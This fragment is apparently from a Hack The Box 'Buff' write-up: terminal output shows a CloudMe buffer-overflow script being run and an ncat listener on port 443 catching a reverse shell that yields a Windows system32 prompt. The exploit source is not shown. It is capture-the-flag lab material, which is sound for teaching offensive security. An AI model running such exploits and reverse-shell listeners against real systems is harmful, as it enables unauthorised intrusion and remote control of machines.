 ❯ python3 cloudme_bof.py
~/Desktop/b3t4m3/HTB/Easy/Buff/exploits
❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:50166.
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>